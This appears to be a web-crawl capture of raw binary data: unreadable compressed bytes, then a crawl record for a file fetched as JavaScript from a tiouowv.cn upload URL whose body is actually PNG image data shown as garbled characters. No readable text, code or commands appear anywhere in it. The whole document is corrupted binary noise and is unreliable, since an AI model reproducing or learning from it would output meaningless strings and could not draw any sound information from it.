�u.�r�'E]'�lq;� y�r5�u��&}�r��:Ih�+�RJJB&����N�_�Ө��^�Y/cѵ���yna�������b��)y�"��0v�ѯ�L0o!�7�ܧ��W9'T<37O�$U�G �    6  "  P(�� ����P�6���3K)���?}��'�OXcv>pຩ���{�do�T�(����)�Y!�j�s����fʹs���=7'?��V]�$���$L��o��2�VO��>s�o(9B�X�*�jX���b    #�8HQ�@>��*^��0�&Q�H��yb^����!�;n � (tA!� 6ISɘ�0���9�]��DYM��#�����&����.���"�#H��Zgws�Sud �׌'(�O3�r{B��>mA��\�S�\o:g\#�Kp~� y_����S��5�уR��{a����]�G�aМ)����SNC���H�{z=?Dx�Ѣ��|fZ��r-�W%Ȯ�HP,L������$yT�yV��ھ�3�6S��Ku��������vA�s���;���r��O'#��]�XY�KN|<��v�6ۏ�K�#�k�*�9_�y����>N��k�� �W�|��]�o���vhd��tW�@F@�q��D VA���v���\p�u�����`t�I;�������[������7��z�eZݐ���*VN�����!3��?r�#���
~�ӣ�+�y9+}N��u��^cz{M&�du�K��_�0>����5��n��A��F��ȧ�-�P�D�C��n�aI,x�� �|�ȧ����Dq�1������Oq�s�VN�\æ4��I����ʭ��� �YNg�\�P���h%��ٹ�8.ET(l8��*��0�>����!tA  AD�g��peǥ�|ޝp�
w�U�}b��d{�[jgMjs��Jp	q�`r��N���4wo�Ewi}F[%�@$(��4
   ��փ��[�@ Մ̶�X��>��Q�e(�F��ϰt�� ��O�;N�\����h�H�4�g��sG�45»g{q���^)MY?E�+e����gVɹ#��h����_�.�2[��Lz��.����j�hd�e0"Z�2q9Yqh�����iU� �e{��O3;����;{�k�Ge��3Iq�?��5e��<hԳ'$8��1!��{��O�2����ؒ����S�2��ƨ���ɳQN�T	"�-�Ȥ�3�j���m<���6��q��ߗ�r��;��L���F�X�����D�m�i�죯��qA���ܞ%5Te�6zo�bg����̽R𙉷��4��ogg�~�}��l�.[�G4�?tadU�ܟħ�`��ُ��AT���n��3��b�\}�ybCZ���~��{E�V7�\咘�Z!�Me���}�ߣ�5�x{�c��L/�KC�vh�&"��F���R�t�o�BS���C�D�Rvt�{٧(�<��w*��S�� �u���ML�!#MA�t����2�bXH��"(+.jpv�lc�k:	�v�~���6;{����=���zS���˷'�ZS� �������ܠ�(_ �z�7�����=�/��z� ���|�τ+�2�1R5]R��|�ť*TS�K3E*��[���% R� �E�   ���I�  $ � PN@+ 6� g  6��Ǡ ���#̀Y �²�3 PB��    O ���j|.9����#��t���ʱB���;�&Le[��y�cx�o�/��V1�ǶM���4��,T;^��S�g�|�� 1��b��5k�di2p�Ǜ16���$*ppxxAZR���
e�K�_S)?C��pT�N
ׄo���N��MJ�Aṵ#�T���a�-w��E�Kwd�k��P�f��-�1������AF������\	���@d
	�C 283��PN@� 9�(  N@d
  �(       HP�� ��<�1��R1��@�����]~�d �r08i_8vh66֛�{������dΙ�Mq�3�ͳC�+���`�x�K�1�5x�7�nM��q�ǱB=[rpPf���O�P}����K�X�(���W�y�  .cC��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251029/feae6066-39d6-4713-8295-e178f2ca7c51.js
body_size: 110418
content:
�PNG

   IHDR        ?$_   	pHYs     ��   sRGB ���   gAMA  ���a ��IDATx����WU��Ɨ���!���T��
Z����bA	��O��$�U+Ւ�
�{���9mϩPK���f�h�#�$���Q�e��\���ܢ\�J�<�|�9���1���ɾ���7����}�;/c�9ns���W�����~h�r�g���L���y+/x��}4xo�7C-�|�v�[�>F}�������j��@j3������:�QY���k����e�̴��2����;�?���Tf��o��2��eg�G���n��'^݋t=����8wr5���X2ތ�y#�ma&���v���K�IV����������7��̽wc�������'�|ˣN`��f����w�$��P�MW�?\0	慨<,e�_��)���}����_�7}b�,v����ڦ롬u�͘r�����uV��A�#N���HS��	�Զ�]Ƨ�D���Yx�Je$�o״�T����k��e<`�O��h��q�ô&V>�',��J�'�}�d��O%�ɗ���.�e��m�{�Z���̏�f�S�8���JŋE������Z�z���Х�F�qV�%���ӷ)H8��/���?�i"v�|ӣ�ckaW*p�������Ð�?	�E���'�{p��
��`lG�"��d��@M�ٔ��Iu;G��n+��w�+6h����e{�Z�e��(���0���ok��6c��o|m���%�Nb�P���9Au��~#In����?��D� 9&Y��$4�бr���ƗB��r'��\v0�|ա�h@�F��8r19pG�������Z9�� ��?���K���;>��u���K6Y�9��/�ֽ��^�����҅f,� .�;_@u+�L��w�γ�\'�h5P#Ef�%!]�c�f;�v���!�4���c��p�K*����Xk�06���XZeuٱ��gے����o��a"�/����d~x�1㛝��T���SL��pe�>�H�w�y����Ơ"�b1N,��-H��e�˼ ���$Efg���'�c{�_�ENL�Ǧ��cS�[��@p�Ay�{OӂÓ\<�<Lw���#X6V����A�v2#E�s�u�j00Tf3E�uDEgZG��e��Ѹ'������m���r!�2?ƶ>��� s���%�T%�G|6�X:�,�]����脱!>��t\���b��%�!R��'yH��nm-tl���|���e��s�&�R�8s ��T��j�������MY�c��/n8ז� ���~�:<�]6�|@2�@s�>��>Fo.�
�E���G6�K�\���ۀ3	vaV�����/�H���L.�$�t�p]�j��/�(�Ae���������&��D��A�:����Hm+>#������\���1)�����3q�yɠ�a�s�:^*�k�[q��C7��	zM����3�6��9; �	�b
u����9����ߋK�_�{c7��#r�����b+
�h�02�H2���K�fV���%��2v.��%:�g��J���~el��ь���dZe���hp���`7D�q��D��6f츇��ps�G�Ƽ�����/�w���Q���˳[�����x@�&�΀7�X`3�\i1�'�?�2l����d��o�y�]��L 8`0��Wx�D�e�*&
󠻱0yd�k�P��V(*/E�U�Kѩ��~��*���DP$*D��R��~��ؘ�w�q��-�fZ�@���M�({�+�v.4>�,���X�s?�|=�'��u��pv��e` M^L�z9��\�D'�5��ֺY9��ޕ�^a�<�YҘe���g������8"�	z0pp����Ղ�F�w���::-\wЖf�/�ꉢ����k�1���I�g3�6�nW+μ��\���:���t6|�D�₞Zu#��%�)џ����$E�m��1E3�K�7�>n=-�31�ߏ��4dg)]��V�`��c��	�҆�6�!�l����wg�̋U4�ѱ�VAt��;.��Wg��x��Cj�r��V�$�f�=��{���?]����)#p �9������.��bDэ�*t�y�Dlܒ�QȮ��s��P���\F:<�7���Z:�VVr2�@�t�Y��.��"C16t#�ו�o.o�tF%�dC��e]��Z�:���o�ô&� k�����4�Y�ܬ�p�#��zy����2g�֤�S��c��o�?S�������) <���Eu��/�O_��0n��q�����&�a}I{(� ������8;��p�4�~��@��.ma�����_�V�Ću�����J��rZ�������]�[�,6�b#�ׁuF�I�z,Fll�� Su��L6\nd�~M��6��HȺZ�� ���F�7���n<ouD.���C�3��y�zb�a�8�F�c�nW�`���r�
�'M�J��׮S�ΐ�~�LFc7\�mB�eb�h��]�lPzX�����c��#��.=����T�5�E��:�b�C���P�|?6�y�Ӱ�խvrc�� ���j��v��ӱq���\����o�����Jn��}ϔ8�};�=��M�q�9����F���g-�%�Π���}s�E��¾^�[�n(gZfg!e��XXk�TX��/�dd�rf�=����IV�vh�dcK��$�����%�3���ќ����9�3�}�s�O�w(:V�x�~�%(�F�7��N���N߮�/O������#��:}��h<�2�b�t yh�D��4������E}I~�~���u��G��厡��m����r��+�R��w����η�)LO�����I����Ɇj���aˊ���	��D�#o�=ހ��u�K0�жv��;;�x ~���8#��Ȼ�?5������@��#)���A�F�{�������r�T�����> �[������$�`��D�SR���`���3�>ʥ{�7	;G��g���E�E�}��JS���x���h:���q�f^#�3��n����4[\�f엝�76��,w�J��v�o������x��f��?��+�c9���(m�����a,e([��X7�˼��^��8�fS:��F�7�����c�s�^�� ,g�����9A��dDF��a�A�AQcYC�
�=
2B��'b4KMn��A�vr0}�{�=Da7Ld�>��3����(���j�������PA�á)���<^� �^wl#�����Fd`ؚpC'�A��qJ���?ؕ�K�8U&���Fz���=�?��,��F�7����7�_��o��#؃ �c09��&��8�v!l����p�mO�>0��ȭ_�2Ǝ���c�O�b�,l�Z�uVJ���Q Ggxg�0|tf������6����߄��"��Jh��sG P2_#"
�HF=�#�ڀ�n�^F�,��*���o$��bn���
����O�;E$o���2��H���Qt�˚|�u�d������d|6�������w`f������^9�i��:�6 ���r�H���w`|i��S}fH�,Z� j|�`o��ύ-����$j>���2}c5���	�����[h�&dC�̪����3����f������s+��D���S:�"�� 
()���)������'a�R{��q|���t8�L�#)�NW'���.j����}�y	7U�ȱ_��Q���'t-��oj�_�k탌�F��������P����G��@�`N�L����_����A�w�3�M��,�mp�ne�N��ʓ"��B*��6%g�>¦0�k�6C*��Ql��t�+�d4
�^>x�c�'C�ʱ�G%ج����S�X䙘�ё.���EJf֌�]���t���}�Ю�ӓTG��"��K2m�`�kA�̀ �]�,�o��3
��cy�΢�35���B�F�7�o$0��/Z᪽��eXR���㐍+�G�ɰ�ʲ��!�H����zo�Qe,;�R�qa:��4���N�&�52��6����Hs,�H/�+g%�x#R��04�
��(�B�;<��2rBH�1�Oc�����@~�7;�0�cٍ�����YUw,�Ep@����ޅ�����=���D������9��'������Y]������-O͌�s�gP�j��?1�F�U��+��R�ˈ�KuJ��U>�GHKj\��s���i���j��`tk��k�>�B��	h솝�nJe�Hӓ�J�JF\��.������������Ë"����g�4�3++n0�fx�'`y��k�7����qo7|3S���?8�9�/4���&����lcc6Fb{aL�u�j��2�[���ZR#@HŦ��.�b|���F������C�o����"�L���Ċ���a����)3m�5�*6V��`���X��2IH�y���{�WVj��0%Z�Jg�I����=���z/�2�ל���E�V)�q�gzvݵ6���eN;g~x�.ݰ���4{K�U����hVa�t]��1��q�/����3[o�m)y�]i��Cd)x��lx��|��vy�����������,���_4}<���v�� ����LU�m�� 8d$s��Mk��7w�����Ү�Ęl�o����P}+QY�4rox��r�}RV�2��)N$;7�����uc�{�#�=��!�T�z28E�}��zǛ����l�i�Q�NNG9�>{�ȥt�c�¥���A�
R�>᧴	������y���]�eu�\r�U8� 8�0o��\?}{�ra�21��H�^�����Ѐ��W ��΀�#�'t����3:��NA
�ZX:�0C�z�e�T��LG���h�Gy�ԃ�Ƣ�pEC���:w���~S����B������ĵ@k��̛�C_6���
��8q3~�ab�uu`�Hn������F�7��`u��w�\�q�@p�`q��z?p8z��$����
�	�����/)�F�e-�� Y��Z����Y%�8զ�%�*���J���6[���0���|f�g�7���/��:��Տ�@ye]���Mc-��/��]�O���˞.�2����@�]z��>2Bm\��R�_�k�V>n!@�4����	��v1e@��ʏl�7��h�迵��m����%g*�I�O	��|��67��W�F��Dr��Ȉv5����A�+_$PU��I#�̪�������Y�M��k�6V����1)X�6F��{���@}1���|l��˷�y��g{��"����t�7�X'�<�������{v�G�m6ҝ�������?�����N���'�?���<2fİn}m=
ؙ������:��tt�o;��B�]ٝa��؍ʍFU���2�| ��#�ո�1#��kF���δ����֘s��6-C�#��]��v����F���������r�;�i���"��Bo/�c�ۮ��]�{ˠ��\���v�����!�kj�k�xS����=�ڵF�l<��n,<��	��c��d�o'g���nal�zbxm�v׏���|ܽ��oowem�t-.��F�7��l�����4���[��?���'+�<H��_����j}Ub./�wU0��պ��$ �����]�=����-b������2�w.ǲK���G��^��C�x�kw ���=�,,Nj�����v�����|u�j��_��TҀ��m�aqZid{���ܨY{��M�����tmr���o���}��D׫L�SpK�H�8m@����]���S�t�Ҵ�HR��	�^b}���i J4_1��Jbw�hHq���H�g6���~;>n�����l��pr�Y�����r����Tu�ŀ�7$\V��F��4[q�k;�iR��a:yԲ��x���^
�75�p5�]pv�/.L/�L���w*�ێ�ku��A���F�7���_'�"/�i�� ̇�@.s�c�͙�Rc�5dJL��>��	�R�?�Ѐ�
%De��c���+IY8����*d\T���Qg�i��Q���U�fP��C	�R�2��Ks.��,��h��D�?��0�pe��G���{sr*�*t��Zƛ*�b/�A?u
̔	����hK�[�Y��,#�oZ\d���ɖ�F����7�����F����4������\^n���< ����	
�#6�8n<8*\�����LY��>�t�������(�Gq\j��pH���Y��I2� Es����B�Ee���c��k�?�Eg&Eb�B�C%: *�}����M6؈�����b�F�����x�����bs�6�%�Sa��&c�e���f����Yl�f�,�f2G�������J��j���-q�i�a������}���u��[O����S��N�r�%,#.�jt�{+ke,�sNX���@��5}��H�G�e���#��A Yt0%�K�J�͍u������C����R�O���83�1���(�7�)B�~�ǲ8�<��?�}c�k%�/�@�������γ!���$NS�β5�5 �K譃����{�'����!=�a��z� ?��͌y��l�_��������/�n
<�S�S��?4�v˄족@�gv��R�����PNn���$�t9*��p��M$��x���
����k
ʞ�����7��:M�Ӏ��fzLY��~�$�ϕ�X�fpHɲЇ���(+<�y�Fa]{HE}�����P6tl�k��{4�ɋ�#v� ֐��0��Ug�Y�G�M_���7�}5$�"��7����o��N���=�{©z�����KQ�������]SI���0j��r���uT��Yi����4�����Z������Ơ���,��[�'i�L����*�D�ҧ�ҕ�����H�e���'�B��$�������+���n\d�2mI���Fc�W�w�Ys|ei�x��JC�L��q(e{}�hH��eD�S3pQI�qIxn��O�{������b���S�x��p��W ŕ|M/7!bא\濐��{E*��x[�J2d��@���/���`�����ā25�Q�fz����kiFV�]*1c���2�ZaR~�^OK���/���!�:��i<Iʧ|�f.:K��7����h������0��+��.f�D���:%Z��	�A6���,�s�'���!�\��rE<����B(�����c/��nAӞ���F����F�7�o�p?��V��q
�~ ����	�L�]>$)�G9��V�]X<����L�
)�*��(���+��EO|�}Nͅ^LvYY���rQ���$�n�Ś{�v�p(����	�n*�qB�wy��Q:���+��RĔ�iW���϶�y!e�v
Վ�8�-��b�
ɀ�om�E.�__Ӆ1X�w�/$Sj�$��}��nd�r��w�3��<�.P��ƃ�Q�DyV�}S~y�_؋s���"K�X��wVl��h,�o�'�/��r�������e�_���`H��`�T"�`�2ޙl@�=Xe	�);H@�n�|��Ӏ�E��7G�n4��O=IH��5$�R��B�i fEci|����]��[�3�66��q���"���&�D���x�XG%����E�����cIr\r�8���$A��C�0mާq�r6w���� ��궙=�$˔�2���o��������?����~����q����8�8ߟ�o�*}[�BJ,^�d�ջ���\c6Hy��p��6hH�-pJ�~��k��4U�gZ!nJdh������� �aQ-�2'��Ș�0�
�yXzX�,�����Zfƻ�f�V�
�֟V5�*�b,���vt�x��k������!���w��} �֮PM��i����\�yjƀ�h�VeU��Ҩ�$����9�=;y���E]��i�u7����H�F�O��?h*{=��� `9����W$�0�_�#P������)~���* �gЄ��S9�	c �hmB�ׂ?��)��b8/�LXZ]��oQ�@����6��T_ܨx+*5���\�5?���t��R��1c[蚈����'���j�Q���ߨ=4%2Zh����H7�ڷ@�($��{*OS�lՊH��g�O����uni�8w�N�����1�:�~5�j��d�ƍ�)��F�2c`���_�l����?p��z���h��ݎ8�h7KC��"7OK� ����;���k�	������[�v��~�*��:�!�<U�f���֜F��St�v�v�i�撇�R��BI�ɼv��k�O�ň;�������e;Xǃ>u�c�o��H~MB9L�C���Bt���5����xB� ��G)≥�lc��\֎�F�ύ�G6�������p>�Գ�i(�)*�9�f��ª��m�{��)��Sf(b�ŕ�"< ����P���*И�n��Ǎ�����}������˖����6���Ȣ����eK®�A�M�5���2ʽ����]�04�Y}b���20d��� =>��`�'>�1{�Ο���{���(>v�=�'��g������l<�s�?�R?}��O�E_�\0����g���p�K�)A����r���-Y������?�������E�w�����\ݝ����>/�I��d�e��j�uf2]�ueu5sm!��>�m����
��]6����=R��{�Hx�8��6�B0D�_�o4���xTo��H���������@�f�OVƎa=�{�]ٻ'�~�wᦷ���o�����O�`��)(8��/��?���K�ݞ�؀mƂ�`���6�������Fr�����Z�<�\���ppR�4��Wr���Ple�~oݵ��n�f��ō�a�߶&���Aw���$ki\ׇ���˩�-�8=۵Y����������p�	r٨TKۑ���h\���׵��4�7V�u����b�����m���is�;A�\��/ť�˗�`�z��og���)7R��X/˽�l�܇�����}����m����>��u�Un�.<�d:� �������.�~k��F`�od�:�
�<L���B
���V30��p�:>ڷiZG�:�Y�*�1d[�{1hm���z�w�P�f�^������tJm�ƯK�B��g�|���0������{���^y寝��?􈿂��ϙ>����2w����O?�w}h��c�,\<e.��'͙�)P�1���>p�k��b����9������p��ef�>{T\�;���Ɓ��J���_xv	���K�������Z�a�nP�y=e-�$�s+:��tB�}����a�7D�p�1�Hun�Xa�����> ���G���vR����p�ѹ��e|̰��	�6�E�o�Ę6Sx��ejďH��#��ˏ�NN`�>9�r��~]n���p��vP���|.~җ��#��{hv������p���O'��m��7�cWu�������I�t��']�z�n���]���F��փ���g�����f~��n)�Y���5����<�yRgv	��O\?urټ�k�0ʺ�t�0ˏ�t��3HHPj�M��	
�ƣ���q>�3�t-�����f��)�vF6���Wc(ܝ��69�0a<�8���/?��|��|e�\f�3Y�v��O�#�����_�v��+�O��+q�7~�}v�'�n{�����v�F«��M�Cy��7�B�z<ۑ��c���?���,��%<�lbH�����dpa��y���h8�o8tv��B��_nOU�兄��n���S��\lݵzye��GSK�K���Q|��N�zl�5��E7�5�aBYҵlhQ�����$|���B}�v#=���Ha��h����� �w��`��2�]�ڗv=#��:���u��k~��k�:��/�d����,���ގ��`�uaԌ@=�!d�H���.�@�6�������=c�{�.� T8�%4�`��mdB�O�K(*1���{w��`�.`��O��<3Q���m� 
p`vL�f�stD�1���Ƭ��{y���7�����=�Ko B����`�Xg̓���hU��U��_
��Gz�8�o�$�'�ӗ4Ґ�N?V��3�������3CM�_��ø��_9 ����x�G���>|������ğ-��@��y��,����#�\���~v����7↛�m���Z ��ofN��6V%꥗���s���Y��K�S���g�c�����f5p�����o�[f�߹ȱ)p	v ٩@y�4���i�?�� 3܋B5�rg�CLu�Ҙ�#��n^��4h���/	��pr����v�n�̏ ��F�%E���b����246\��.�!2 �ݪu׭>wըr���s��p�!i�^a���v��T�O~
׼�צt�o Cu�W~�S�g=u�l�:�cw o�x�'��q�R����
<����#��m��8��_ĭo�}��s���W^����s*M�G:V���F�7������������'�\�m�G��|��2.�e�>S@b2�]e;�2���7���C:匂�
��X3O�bpd�.T���M:Ai#a �|��0ez���҆�]��Q��mJڡ��q[����		�E0��%��������q (e�b��q?�� �R@杴������~a>�'��ӌ�EϿb����Ż'�x�qơ��e�g�@����ˆ���G�i�4e�i�ɽ �����Ȱ��pt�Ď�-9��J����냯�l���#��������n���A�*��r�XV�"��mpd�f�Q��.�-��Ag!�kɨP=kF�60�T!�\0��E8Q��k=C��u�H���wV��`HL׌��4.q�tр�7���S[a�h'�d�B���Z�Qk�����.W����PS�W��3ǩ�7O����}�����"8z󱵁@=d�xE����NзVx���? ��r�p�A��;�)ȸ�h�n�1�z6�wA#t�$>��i�Q�"@�����o߱Ev*!��S�$� ox�ZS���=7 �]6"�KY�$����>X�Y�g���ԗ� dd��l�NdBld��1o(��8�8Rtꆉ��I�P�Y�g�����b�!ec�)cl��OރK��n�����<�;�t��F�������l�d�[<�1k�	�y��p�W���,pd��6X�7����}��Qv�#����dR���$�~�����X8x>�4�7�c�1=۞ �n̳�Ϭ�:yP���=��N&\��uJ�(gL���;�d(�"��V�f/ɀ�7�C��&�4�a�s�`��]"��֚�2���A��#a�C0�q�]� 6Q�1�F/�hXu|�ƫ-Cu>Y�&8��������(�x�s��z�ǟ�n�{_�	t��SV á�<Ǯzv���,�k�3�8����迵�?���	╗azFD�����"�Zf���#A���V��*�)O�ƽ�O\G�4�������VL4=�D��Ȕ��JF�h��AB�A���\L"� ���Q����{Ihˎ����03�,��vg��_��nV�țl��C���#�ǆ��cݒQ����Gv�6/8*��3@� d�����E/���YO���/��]�����~�G|�}O\\�=G�l@}ѼI��߰\�<ܢt�F�7���)j����2���G�{��sF ,z=/����q�{��A���\9e�� k����Ob�p#��=����\��F�e��vw�@�á���9�Ӿ��P�-Jf�����Q/�#��_J�1��͑Ee��C��,e��e#A�q���f�3/�;Ƈ֖���m��o
ο����}�/�Ko���5�S�uY��O�bw��'�|�`����������^k���$;O�r4�Ml)�#gE$�˽s{#����������KF��߸��4"�8#fI�zC*1����B $Rc�
f\�)k�����a;���A��u<F�^/��1���^�vE=���ҕ�Y��*��[�i֞���մs9������B3��Wp�:S�u�ͱ���?���O}k�Yp]6�>)p�����$���c��������Y��ew�8i�<��l9n]Ɂl�輪Q�t٣���E��aUA�[O���	\ar�e��S�I%�u���d�S"�}]-#���q�? *��(U��E�$�����y�<I�	BW������qexoi��">��� E��8tiZ�#���uP��t�q/��JwJ-�r֪f�di˹஝��ہ��/��W�����t	t輂ʋ�_��rH� Y�J�=�Ｓ����F�G�Y�t���r[%��Y)#�����R=���t��_gy��=d��_����z:0dJK��1����k�CBd�cT��5�p}�O������r=l*�-�б0\s;cQ��u��G�ľw���ky�ַ3jc\o�u�˲M�o<���?G�1�]~s��)՞�=��כ��{x�O$��~���g��M��[p���e����U?r�|� Ë����/`��}���s/gO���e� 2-VV�w���	 �=�������q`t�	>��m�:(���K'ވ�f��B�?	xmf�}w�H�T8X�x�7Rά��w!����n�+��lPF���kh��|^4ʈ�ر�7����4�����˸0� Ͼ2��#���3����h�>�k�������}�e���@���-	ԃ��<����F�3������'���a&#g9�Q��u����v=���B<�2Y����,�2�å���K�2@�p���a�'�[�e3���Q��΄�NZ[��mKJ'R�#74���$!�H���xk<C�T��w���F�4�>�DB�RE��[��V����� Y=��/E��y�6f�6F��4�0>��\�N�R�q�����+�ʓ��l�J}������]����o����{�-�%�ʯ�Jc�k^�k8�^~l���{P��A���t,8�w�*�tl�گ̷�d��-(F��<!��`Y�6��k]֥֯%p�Jܘ��������7���T�"��k�1�10F����)b�0��.Au���^�Z�q���+��q��A�@/�8Ô��3'qa�n(Z� 讅����i�0M	D�$��x��˰o ��0�&�y���:ze<+��2��]�O���6�[������ο��gj&����k���ڜ	x�S6����=��ȳ�P�������|*�q�N��}#�n��i���ـ�Ơ�H��2<���z��j�}w^8�О���xj�Ǝ:�,��J#�y�J�N�@�E�|OT���rZ����gn��h��X�-�6x�N"�U)��KB��z3ޭ?�;W�`�����6u\`�*�=6d.�?���Ç�����/��6�Sa�7!y�OUx�O�q�0����?�߾�}��n����.q���� 5P�b�����f�	��uO���o�����"����6��G���s9im��9�LL�Ո��?�M�ߎ;����[���J�� ��ǆ���q�i8��? ���k��� V�e�9�m�ϻ)���*b����~jhZx���RGR�ƻ�B�B*���w�Ԡ5 ���3�Sb����<`����DûK�iUU�⩳E��J�ئ�-���mm)_���4��DnD��_y�)M�,��!��T�Cr��o��|�����W�7��[����7�wP?���O	\��g��|G(6/���������g���^N�ˀ�Ni�*s���$h]�,���b�e/��UӜa*p��*y�� ��v��&��p�ϙ7�i� l�Î�*Ik�t"HLff6��`�±��؜7_�dL'Ȫ_d0T`D;�k�����2,G�J��1
\��6V��Q�dEQ>�Ш���2��e�PjB�E�0���Oj���OUxm�B�95�F��];ix/��"�++v�J&���]8;$����?�8��
�q�ʯ�h�>x�F���F�φ��5RR�w�#�n@x��U&�^�q~h�I1�"��и�ۆ����zy�tj)s)ߵ `>�_p��j�"�n���
Sጧ������
�!L�D%����i�eS��¬F�ê	���ARe}X�2�|�El��7+!LY�pZ�Q]7F�Ю���n�rX�_Q+�Ñ��4\.�b'�	&c.Ru����g��K}.}�W��~����,h@�!o�	���F�ϊ��BbNӂ��θ$t�zgɕ�g�قbo��m(TZGFY�P`�?��E��x��b��6���.Ԟ<���ֱ1�1ES ������)L����
$hmC���\.���*Z+�8h@$�W����m+�n	���
��`^iVV��lT�}�(�rRqb!x���a�H�+�	��CQ<,-%i|`��B}%�o_�W+#�i7��$����7���|~�����G��� �8��2+�x�]Z���7�F����3��������5���e���9rF@4����7�����@,��)���5 ��Uǧ� ��XW��A�X�&��_ֻ�p���1�e�H�#fx�ڷ{��tPj�h�����S������z)k�BN���)>�.M�u I`�S�_��˻���l}������!��.Ko�� ��H�uΒ�JY��<JjK���2��)�B22�d%�W��b;����F��o��u�_M��C~^�vl�~[�  �x��n�/\��~n����Oc㵲�&����S@ga�p_]����W2.Km��h%�ʈ���<hR�.��lY�VG_П�a�F�\:4�4jL�ދyJ�������R�4K�Q0&9ӵMT6j<�Й S�b���Pe�v�hj�6ƒ�����H�ș�����F�>M��I���B.��B*MmX��w�'�ˀ�������	� *\3�!�(L�!�����yū�Pg���_ׯ���N� �EϿ"�H��O݃g�����#���?N���o���%�C�[�=v�<S�v=Dq\���8p{Ky�v�2gp8C�U3
�����r�h����M��֚��k@�����/�.�4�P�����ج]s8|�tג�K��I�d�O5�G9']6 K��g7�_���`�Qk��������Nw�m�
	 �_��%*�Ӣh�["���wae��fc��[7'�R�����U�J��~�1+ ��X�̀���k�ۭ©��'gt�:������`� j@{�����:���z�=����i��s\�T�2����аAw�k���b�,v��C��hPGxh߶�T�,��� ��G^
|�F���%��#�
<�ӕZ|�f �?�"c@n�R"`~�%���QK�G����N�;� ���z+��b/W|T8�wQɲ��B%�Z)��a#n��ـ�#vP0E��ؿ]on�u+S 4�Z������K�kmE�
�'%h��\�,I��R�=��U�m�4ȉ׽�7�BM�_�lZ�����l�;=P_$Ԟ��Z�x��f�+��]53�����3}�T��7��^�u�%���%)r���s%��p_d�ɪ-1�:-�Z)�
�A_�|����I*��-��e����/�% p1\y��7Ĭrf9a̔9U:$�}DA�����JX$e)V��^������Y�h�PPD�䓚@m55	W���e<E&a�j�a4��ѐ@��B�F%�>8 �*^�J�J��9�8Β#iDyb%jM^~�KC#!���wm��=�P7�9��7^���K׾�ק�[�׍�o�����g�u��J�,D�������� ���m�G3�!� |S(�5�+%Y@܀)��R��/�ߺ��rh.Ҫ_w򉞵��#�v�>fX�D�d����{�v颲�& ����b�p�:FQ�ˮ��\�O(����b��1�-�1�GsFeLx�1�6�HoDc�Q�b�HR�,#�g0BG�w�It��gH����N/� ��k!d`�<P�il����R��Yn+:�=� 2�P~�,F�]J�IA�g�<,��h9tY����tl��I�[�$�lլ� �4TAD���w ���Gr�N�4]=�"�l�q�&Ǘȅ'G�]���(�-��˛�oY�~g�������QI� �hS�D�ӡ3�"u�����1]���Vژd�s�Yb����g�I��9���=�|�SÓuS�%?��'6����S��ނx�F����⌟��A�>r�}`��Y�3�hldd~�!�CX6%��&����� @��5I��(���֨�h�:e�nr�ՇyL� ���MpmU$�,�Ѭ$L�ޟ��!-A�X�uCI�3�%Z]����Bm�S:y��'Rd���4QZ��v��3��ێ�h���������o�y㟥���M����Z^�ܠf���m�����?������A�!��þA}�m�k
��.AR@�m�,[�k�K���+��jTwJ'[}���}���*o��EKAq�յ"Eڔd�^���W�4��6�������91���*���Yx�� �����8���;�-).��Uke����N6V^ōYS�2h7)l(AFIq'~�D�6V1=H��)�dAʝ�>̐�h"n�A?�i�z���<����?�����زd����7�v������ ^7�.����l� !\��&{���4@�������$�׸�H�B����a;��z"�
��w�&
�g<��]�`�aք�	��'�xߦ4R\9,��u��k��t�)��>3�D�� ��OH����2+Y��Z�j�{������a��J���f��dk���u��X�ZH��]�i���3?�2G�p������I��=�K/�ɀ:&y?�G_��?����+m�?i�G�(x���P9Ь����\�ƕ�KP ���]s��u�qF�1*1h�HA�-��@�w���<$r �����\���?ޞ��
����V��R��%w+		��.��(�Z7��7i�G�>�L�㫌�`�lc��J+	�D�̑�%�
WL�	�e��
� �T�H4�Az���+�x�@}s�ҿ��l�%��F�|�25���=������Sv��6���?���vh�F�7������vފ'�Mܖʕ:�
��!Ǩ��f�Vޖ 8X���_��L��,�^�́6��Y��ڰ�J�eeK�t����t��ĂR�f�FC4hJH�"��ŵBH(Jk̢���L	2ށ&DQ�?�ֶľ�l�0.M�؛as�����+���3���-���z!2��.@����/i|�l���!V|\�RBh�8��gA�Y6�ƥ����������B�H'/��c�]���������� ��,�x��q�c��L���|����P�eL�}Z���k�֐`�S=��������E��V�.�KKm	7c|l�+�VӗC�h[htR?W�б�/���@���H�������Dj_����D �A���l�B�*g$q}D(�4�t���G���ķ|��I�K�I�؄��|x]2ZPa)�� ��o3:iu�[�Ɛ�j�1ˋ�[�:>�v3��CP����~�z\0�G_�Ol���ح��4ʳ��{EN���YF������|�Z3��U�N|��\��6O��D����][Á��:ւh��5 �hE�EX�@�i��_�+II���V���G�K�N(,

;_;cф!.o�6X�(\����PX�Z[�������4Thi���~����HRL�/�i<51%V���uE�n�F� �lE�,��NRH�&SE��5}|�n������ƿ6�������P35q)�c�`n�������+�,�6��g���I�.)���n��G��oX�]�����,hi�-_�r��>����?�1�qn���`:���+�!e��W���w�vH��/�:��%S�$�&#�E���u���E��k�(mkn	������Z*��}s���	�Dx�YNO�m(�L7�lt./�(d
BڍyW0^��q5f�'2NQ���p��<�E��R�{�{å�����A�pͭ������R�uS P�r���F�w��F�g⣣��5�'<��4n��gY�a��Q�O»���gS��k0�p).�a�Tew��D}���8�X�}В0���b�i��@�J	��Z߳��Y�lÓ�Q��C�b:��B��l�h�h��@x���	�Ot0���n����J9Ҩ���#+�x��ѳꅔ�� �XK�ϛ���,pj�d̳�sU7BQ�}��|�tCN��O���K��U˗��f��7�.����W�9�z�ݪK W�����F�w��Fuaڠ��6l��ǌ�
Www���H�M�x"����S%�h|,6���B���_B�1�K�	S�D��1~���Z���+��Q��Pxf&t���2��RvB�����,ʠB�*�N�
88+��#�����~MH�x߈N ��%�i�����)�
�`���	eZ`B̊o�]�~��pʌ솙��n�2�D:�?��GF_�*�QYR�y��&_�9�gO-y�w�{����F�;�o�O1\%𷱨D\C�3�1E3+4�N�ѓ7���t��gQ�v%U(X�P�]�:��(c�OVł%��JKIc`xn��JVq�[�������Q�M	���B�j4�m8�ܦ	�	�#�:
B�,]T��6��?�	��B������
�Z����"]����-W�P��'t�̴�zQ��H���U	��"W�Om�o@�-
�ˏF9����Wn��|��������ͩ{�R =p��|v�}��{#6��������!�ל�Y~�vjصppJW�
cZ�O~B)�)s�E;�͠C��̵�O��㶝lf�v�r�NR�рG�2pA�ݍ��$�6�� ����¼�%�2%FOB��֛���Wc�ѫ��X���Q�� �_K^��V|J�f�_
